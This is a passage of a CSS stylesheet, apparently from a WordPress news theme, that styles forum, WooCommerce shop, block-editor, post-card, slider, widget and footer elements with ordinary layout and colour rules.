-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
display: inline-block;
margin-bottom: 0;
width: 30%;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
display: inline-block;
}
div.bbp-submit-wrapper button {
border: 0 none;
cursor: pointer;
margin-bottom: 10px;
color: #fff;
text-transform: uppercase;
display: block;
text-align: center;
height: 40px;
padding: 0 20px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background-color: #c80000;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
font-family: inherit;
}
#bbpress-forums button:hover {
background-color: #333;
}
#bbpress-forums fieldset.bbp-form select {
height: 40px;
}
#bbpress-forums div.bbp-the-content-wrapper input {
text-transform: none;
} .site-main .woocommerce h2 {
font-size: calc(28px - 4px);
margin-bottom: 10px;
}
.woocommerce ul.products {
margin: 0;
}
.woocommerce.single-product .site-main > .product {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 35px 25px 25px;
}
.woocommerce ul.products li.product .button {
margin-top: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
margin-bottom: 30px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
padding-top: 0;
font-size: 19px;
font-weight: 700;
}
.woocommerce ul.products li.product .price {
font-size: inherit;
}
.woocommerce span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
background-color: #c80000;
}
.woocommerce span.onsale {
padding: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
background-color: rgba(0, 0, 0, 0.5);
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
color: #fff;
display: inline-block;
text-align: center;
padding: 13px 20px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background-color: #c80000;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
font-size: inherit;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
background-color: #777;
color: #fff;
}
.woocommerce.widget_product_search input,
.woocommerce.widget_product_search button[type="submit"] {
border-radius: 0;
margin: 0;
}
.woocommerce.widget_product_search button[type="submit"] {
width: 35%;
padding-left: 10px;
padding-right: 10px;
}
.woocommerce.widget_product_search .search-field {
border-right-width: 0;
float: left;
width: 65%;
}
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
width: 135px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
height: 40px;
padding: 0 10px;
border: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
color: #555;
}
.woocommerce .star-rating,
.woocommerce .star-rating:before {
color: #c80000;
}
.woocommerce div.product .woocommerce-product-rating,
.woocommerce .related h2 {
margin-bottom: 10px;
}
.woocommerce-page .select2-container .select2-selection--single {
height: 38px;
}
.woocommerce-page .select2-container--default .select2-selection--single {
background-color: #f9f9f9;
border: 1px solid rgba(0, 0, 0, 0.05);
padding-top: 4px;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
top: 6px;
}
.woocommerce-page .select2-dropdown,
.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
border: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
-webkit-box-flex: inherit;
-ms-flex: inherit;
flex: inherit;
max-width: inherit;
padding-right: 0;
padding-left: 0;
}
.woocommerce form .form-row {
display: block;
}
.woocommerce form .woocommerce-billing-fields,
.woocommerce form .woocommerce-shipping-fields,
.woocommerce form .woocommerce-additional-fields {
margin-bottom: 10px;
} .infinite-scroll .posts-navigation {
display: none;
} p.has-background {
padding: 15px;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
padding-left: 35px;
padding-right: 0;
}
.wp-block-pullquote {
padding-top: 15px;
padding-bottom: 0px;
margin-bottom: 10px;
text-align: left;
overflow: auto;
}
.wp-block-pullquote.is-style-solid-color blockquote {
max-width: inherit;
padding-right: 15px;
margin-left: 15px;
}
.wp-block-pullquote.is-style-solid-color blockquote:before {
color: inherit;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 19px;
margin-bottom: 20px;
}
.wp-block-pullquote p,
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
line-height: 1.4;
}
.wp-block-image,
.wp-block-image figcaption {
margin-bottom: 0;
font-size: 15px;
}
.wp-block-image figure {
margin-bottom: 15px;
}
.wp-block-media-text {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
grid-template-columns: inherit;
grid-template-areas: inherit;
}
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text .wp-block-media-text__content {
padding-left: 15px;
padding-right: 15px;
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media {
margin-bottom: 20px;
}
.wp-block-media-text.has-media-on-the-right {
grid-template-columns: inherit;
grid-template-areas: inherit;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
-ms-flex-order: 2;
order: 2;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
-ms-flex-order: 1;
order: 1;
}
.wp-block-embed {
position: relative;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper {
position: relative;
display: block;
width: 100%;
padding: 0;
overflow: hidden;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:after,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:after {
display: block;
content: "";
clear: both;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
content: "";
display: block;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
padding-top: 100%;
}
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
padding-top: 200%;
}
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
padding-top: 56.25%;
}
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
padding-top: 50%;
}
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
padding-top: 42.85%;
}
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
padding-top: 75%;
}
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
padding-top: 50%;
}
.wp-block-table {
margin-bottom: 20px;
}
.wp-block-column:not(:last-child),
.wp-block-column:nth-child(odd),
.wp-block-column:not(:last-child),
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(even) {
margin-left: 0;
margin-right: 0;
}
.wp-block-columns {
margin-left: -15px;
margin-right: -15px;
}
.wp-block-column {
padding-left: 15px;
padding-right: 15px;
flex-basis: 0;
flex-grow: 1;
} .post-boxed {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
min-height: calc(100% - 14px);
}
.post-img-wrap,
.page-single-img-wrap {
display: block;
position: relative;
overflow: hidden;
background-color: #555555;
}
.post-img-wrap:before,
.page-single-img-wrap:before {
content: "";
padding-top: 60%;
display: block;
}
.post-img-wrap .post-img,
.page-single-img-wrap .post-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
transition: all ease-in-out 0.5s;
-webkit-transition: all ease-in-out 0.5s;
-moz-transition: all ease-in-out 0.5s;
transform: scale(1.006);
-webkit-transform: scale(1.006);
-moz-transform: scale(1.006);
}
.post-img-wrap:hover,
.post-block:hover .post-img-wrap {
opacity: 0.95;
-moz-opacity: 0.95;
filter:alpha(opacity=95);
}
.post-img-wrap:hover .post-img,
.post-block:hover .post-img-wrap .post-img {
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
}
.post-boxed .post-img-wrap .entry-meta {
position: absolute;
left: 15px;
right: 15px;
bottom: 5px;
}
.post-boxed .post-content {
padding: 15px 15px 7px;
}
.post-boxed .entry-content p {
margin-bottom: 10px;
color: #555555;
}
.post-boxed .entry-title,
.post-boxed .entry-title a,
.site-footer .widget-area .post-boxed .entry-title,
.site-footer .widget-area .post-boxed .entry-title a {
color: #333333;
}
.post-boxed .entry-title a:hover,
.site-footer .widget-area .post-boxed .entry-title a:hover  {
text-decoration: none;
color: #c80000;
}
.post-boxed .entry-meta,
.post-boxed .entry-meta a,
.site-footer .widget-area .post-boxed .entry-meta,
.site-footer .widget-area .post-boxed .entry-meta a {
color: #555555;
}
.post-boxed .entry-meta a:hover,
.site-footer .widget-area .post-boxed .entry-meta a:hover {
color: #c80000;
}
.post-boxed .entry-meta .cat-links a,
.post-boxed .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-boxed .entry-meta .cat-links a,
.site-footer .widget-area .post-boxed .entry-meta .cat-links a:hover {
color: #c80000;
}
.post-boxed.inlined {
padding: 15px 15px 0;
}
.post-boxed.inlined .post-img-wrap {
float: left;
margin-right: 15px;
margin-bottom: 15px;
height: 80px;
width: 80px;
}
.post-boxed.inlined .post-img-wrap:before {
display: none;
}
.post-boxed.inlined .post-content {
display: block;
overflow: hidden;
padding: 0 0 5px;
}
.post-boxed.inlined .entry-title {
font-size: 19px;
}
.post-block {
overflow: hidden;
}
.post-block .post-img-wrap a:after {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: linear-gradient(rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5));
}
.post-block .entry-header {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px 15px 5px;
}
.post-block .entry-meta,
.post-block .entry-title,
.post-block .entry-header a,
.post-block .entry-header a:hover,
.site-footer .widget-area .post-block .entry-header .entry-title a,
.site-footer .widget-area .post-block .entry-meta,
.site-footer .widget-area .post-block .entry-header a,
.site-footer .widget-area .post-block .entry-header a:hover {
color: #ffffff;
}
.post-block .entry-title,
.post-block .entry-meta,
.post-block .entry-meta a {
text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
}
.post-block .entry-title {
line-height: 1.2;
margin-bottom: 0;
}
.post-block .entry-title a:hover {
text-decoration: underline;
}
.post-boxed.inlined .entry-title,
.post-block .entry-title {
line-height: 1.2;
}
.post-boxed.inlined.main-post .entry-title,
.post-block.main-post .entry-title {
line-height: 1.3;
}
.post-block,
.post-boxed {
position: relative;
margin-bottom: 14px;
background-color: #ffffff;
}
.post-block .entry-meta a:hover,
.post-boxed .entry-meta a:hover {
text-decoration: underline;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(19px + 3px);
}
.post-boxed .entry-title,
.post-boxed.main-post.inlined .entry-title {
margin-bottom: 5px;
}
.featured-stories {
margin-bottom: 16px;
}
.featured-stories:before,
.featured-stories:after {
content: "";
display: table;
}
.featured-stories:after {
clear: both;
}
.featured-stories .post-boxed {
min-height: calc(100% - 14px);
}
.post-slider .post-slider-header {
padding-right: 70px;
min-height: 41px;
}
.post-slider .post-slider-header:before,
.post-slider .post-slider-header:after {
content: "";
display: table;
}
.post-slider .post-slider-header:after {
clear: both;
}
.featured-stories .post-boxed .entry-title {
font-size: 19px;
}
.post-slider .owl-nav {
right: 0;
}
.post-slider .owl-nav.disabled {
display: block;
}
.featured-slider.slider-no-title .owl-nav {
top: 1px;
right: 1px;
}
.featured-slider.slider-no-title .post-slider-header {
min-height: inherit;
}
.post-slider .owl-nav,
.post-slider .slick-next,
.post-slider .slick-prev {
top: -42px;
position: absolute;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next {
margin-left: 1px;
position: relative;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next,
.post-slider .slick-next,
.post-slider .slick-prev  {
width: 28px;
height: 28px;
display: inline-block;
font-size: 0;
float: left;
padding: 0;
border: none;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.post-slider .owl-nav button.owl-prev:focus,
.post-slider .owl-nav button.owl-next:focus,
.post-slider .slick-prev:focus,
.post-slider .slick-next:focus {
outline: none;
}
.post-slider .owl-nav button.owl-prev:before,
.post-slider .owl-nav button.owl-next:before,
.post-slider .slick-prev:before,
.post-slider .slick-next:before {
color: #777777;
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 20px;
line-height: 27px;
position: absolute;
text-align: center;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.post-slider .owl-nav button.owl-prev:hover:before,
.post-slider .owl-nav button.owl-next:hover:before,
.post-slider .slick-prev:hover:before,
.post-slider .slick-next:hover:before {
color: #000000;
cursor: pointer;
}
.post-slider .owl-nav button.owl-prev:before,
.post-slider .slick-prev:before {
content: '\f104';
}
.post-slider .owl-nav button.owl-next:before,
.post-slider .slick-next:before {
content: '\f105';
}
.post-slider .vertical-slider .slick-prev:before {
content: '\f106';
}
.post-slider .vertical-slider .slick-next:before {
content: '\f107';
}
.post-slider .slick-next {
right: 0;
}
.post-slider .slick-prev {
right: 29px;
}
.boxed-layout .owl-carousel .owl-stage .owl-item .post-col,
.block-layout .owl-carousel .owl-stage .owl-item .post-col {
width: 100%;
padding-left: 1px;
padding-right: 1px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
right: 50%;
margin-right: -640px;
}
.site-footer .widget-area .post-slider .owl-nav,
.site-footer .widget-area .post-slider .slick-next,
.site-footer .widget-area .post-slider .slick-prev {
top: -46px;
} .featured-section {
padding-top: 30px;
}
.featured-section .featured-slider {
margin-bottom: 20px;
}
.stories-title {
font-size: 20px;
padding-left: 10px;
border-left: 4px solid #c80000;
margin-bottom: 15px;
font-weight: 700;
text-align: left;
}
.featured-section .post-block,
.featured-section .post-boxed {
margin-bottom: 10px;
}
.featured-section .post-block .entry-header,
.featured-section .post-boxed.inlined {
padding: 10px 10px 0;
}
.featured-section .post-boxed.inlined .post-img-wrap {
margin-right: 10px;
margin-bottom: 10px;
}
.featured-section .featured-slider .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(19px + 9px);
margin-bottom: 5px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
display: block;
padding-top: calc(60% + 4px);
}
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title {
font-size: 19px;
}
.featured-section .featured-post {
margin-bottom: 20px;
}
.featured-section .title-wrap {
overflow: auto;
}
.featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(120% + 10px);
}
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(122% + 3px);
}
.featured-recent-post {
margin-bottom: 20px;
}
.featured-recent-post .recent-post-block {
background-color: #ffffff;
height: 100%;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 10px;
}
.featured-recent-post .post-boxed {
margin-bottom: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.featured-recent-post .post-boxed + .post-boxed,
.featured-recent-post .vertical-slider .slick-slide + .slick-slide {
border-top: 1px solid #e5e5e5;
}
.featured-recent-post .vertical-slider .slick-slide.slick-current {
border-top-color: transparent;
}
.featured-recent-post .post-boxed:before,
.featured-recent-post .post-boxed:after {
content: "";
display: table;
}
.featured-recent-post .post-boxed:after {
clear: both;
}
.featured-section .featured-stories .post-boxed {
margin-bottom: 14px;
}
.featured-stories .featured-posts-fullwidth-wrap {
margin-left: 0;
margin-right: 0;
padding-left: 10px;
padding-right: 10px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 5px;
padding-right: 5px;
}  .widget .container {
padding-top: 90px;
padding-bottom: 30px;
}
.widget {
margin-bottom: 30px;
padding: 15px;
position: relative;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-title {
font-size: 20px;
padding-left: 10px;
border-left: 4px solid #c80000;
text-align: left;
position: relative;
font-weight: 700;
margin-bottom: 15px;
}
.widget ol,
.widget ul {
list-style: none;
padding-left: 0;
margin-bottom: 0;
overflow: auto;
}
.widget ol ol,
.widget ul ul {
padding-left: 20px;
padding-top: 4px;
}
.widget ul li a {
color: #555555;
}
.widget ul li a:hover {
color: #c80000;
text-decoration: none;
}
.widget ul li {
margin-bottom: 4px;
}
.widget ul li:last-child {
margin-bottom: 0;
}
.widget-area .widget .container,
.widget-area .widget .container-fluid {
padding-left: 0;
padding-right: 0;
padding-top: 0;
padding-bottom: 0;
} .widget_calendar #wp-calendar {
width: 100%;
text-align: center;
}
.widget_calendar #wp-calendar tbody tr:first-child td  {
padding-top: 8px;
}
.widget_calendar #wp-calendar tbody tr:last-child td  {
padding-bottom: 8px;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
padding-top: 3px;
padding-bottom: 3px;
}
.widget_calendar #wp-calendar caption {
font-weight: 700;
padding: 0 0 10px 0;
text-transform: uppercase;
caption-side: top;
}
.widget_calendar #wp-calendar th {
background-color: #f4f4f4;
font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
background-color: #f4f4f4;
}
.site-footer .widget_calendar #wp-calendar caption {
color: #bbb;
}
.site-footer .widget_calendar #wp-calendar th,
.site-footer .widget_calendar #wp-calendar tfoot td {
background-color: rgba(255, 255, 255, 0.1);
} .widget_recent_entries ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
padding: 8px 0;
}
.widget_recent_entries ul li:first-child {
padding-top: 0;
}
.widget_recent_entries ul li:last-child {
border-bottom: none;
}
.widget_recent_entries .post-date {
display: block;
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
padding-top: 5px;
}
.site-footer .widget_recent_entries .post-date {
color: rgba(170, 170, 170, 0.8);
}
.site-footer .widget.widget_recent_entries ul li {
margin-bottom: 0;
border-color: rgba(255, 255, 255, 0.1);
} .widget_tag_cloud a {
margin-right: 5px;
color: #555;
padding: 10px 0;
}
.widget_tag_cloud a:hover {
color: #c80000;
} .widget_text p:last-child{
margin-bottom: 0;
}
.widget_text p:before,
.widget_text p:after {
content: "";
display: table;
}
.widget_text p:after {
clear: both;
}
.widget_text p img {
margin-bottom: 15px;
}
.widget_text p img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.widget_text p img.alignnone {
display: block;
}
.widget_text p img.alignleft {
float: left;
margin-right: 15px;
margin-bottom: 4px;
}
.widget_text p img.alignright {
float: right;
margin-left: 15px;
margin-bottom: 4px;
} .newscard-widget-horizontal-vertical-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post  {
padding: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
margin-bottom: 0;
width: 100%;
height: 234px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: none;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
width: calc(50% - 7px);
margin-right: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-content {
padding: 15px 15px 7px;
}
.newscard-widget-horizontal-vertical-posts .post-vertical .second-col .post-boxed {
min-height: inherit;
}
.site-footer .newscard-widget-horizontal-vertical-posts .col-md-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: auto;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: block;
padding-top: 60%;
} .widget.newscard-widget-recent-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-recent-posts .nav {
margin-left: -5px;
margin-right: -5px;
margin-bottom: 5px;
}
.newscard-widget-recent-posts .nav .nav-item {
padding-left: 5px;
padding-right: 5px;
margin-bottom: 5px;
}
.newscard-widget-recent-posts .nav-link {
padding: 8px 10px;
margin-bottom: 5px;
text-align: center;
opacity: 0.75;
-moz-opacity: 0.75;
filter:alpha(opacity=75);
background-color: rgba(0, 0, 0, 0.08);
min-width: 200px;
}
.newscard-widget-recent-posts .nav-link:not(.active) {
border-color: transparent;
}
.newscard-widget-recent-posts .nav-link:hover,
.newscard-widget-recent-posts .nav-link.active {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.site-content .newscard-widget-recent-posts .nav-link:hover,
.site-content .newscard-widget-recent-posts .nav-link.active {
color: #333333;
} .widget-area .newscard-widget-recent-posts .nav .nav-item {
-webkit-box-flex: 1;
-ms-flex: 1 auto;
flex: 1 auto;
}
.widget-area .newscard-widget-recent-posts .nav-link {
min-width: inherit;
}
.site-footer .newscard-widget-recent-posts .nav {
margin-bottom: 10px;
}
.site-footer .newscard-widget-recent-posts .nav-link {
color: #ffffff;
padding: 0 10px;
text-align: left;
background-color: transparent;
opacity: 0.6;
-moz-opacity: 0.6;
filter:alpha(opacity=60);
}
.site-footer .widget-area .newscard-widget-recent-posts .nav-link.widget-title {
margin-bottom: 5px;
}
.site-footer .newscard-widget-recent-posts .nav-link:hover,
.site-footer .newscard-widget-recent-posts .nav-link.active {
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.site-footer .widget-area .newscard-widget-recent-posts .widget-title {
margin-bottom: 25px;
}
.site-footer .widget-area .newscard-widget-recent-posts {
margin-bottom: 20px;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed,
.site-footer .widget-area .newscard-widget-recent-posts {
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
padding: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed {
margin-bottom: 10px;
}
.site-footer .widget-area .newscard-widget-recent-posts .col-md-6 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .post-img-wrap {
width: 70px;
height: 70px;
margin-right: 10px;
margin-bottom: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
font-size: calc(15px + 1px);
font-weight: 400;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
color: #bbbbbb;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
color: #ffffff;
}
.site-footer .widget-area .newscard-widget-recent-posts .category-meta {
display: none;
} .newscard-widget-card-block-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-card-block-posts:before,
.newscard-widget-card-block-posts:after {
content: "";
display: table;
}
.newscard-widget-card-block-posts:after {
clear: both;
}
.site-footer .newscard-widget-card-block-posts .post-col {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
} .newscard-widget-double-column-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-double-column-posts .title-wrap {
overflow: auto;
}
.newscard-widget-double-column-posts .post-boxed {
min-height: inherit;
}
.site-footer .newscard-widget-double-column-posts .first-col,
.site-footer .newscard-widget-double-column-posts .second-col {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .newscard-widget-double-column-posts .second-col {
padding-top: 14px;
} .newscard-widget-ad {
padding: 0;
margin-bottom: 15px;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
text-align: center;
}
.newscard-widget-ad .newscard-ad-bx{
display: inline-block;
margin-bottom: 15px;
}
.site-footer .newscard-widget-ad .col-sm {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
} .site-footer .widget-area {
color: #bbbbbb;
background-color: #393939;
padding-top: 50px;
padding-bottom: 20px;
}
.site-footer .widget {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.site-footer .widget-title {
text-align: left;
margin-bottom: 20px;
color: #ffffff;
border-bottom: none;
padding-bottom: 0;
}
.site-footer .social-profiles {
margin-bottom: 15px;
padding-top: 3px;
}
.site-footer .widget-subscribe .form-control,
.site-footer .widget-subscribe .btn {
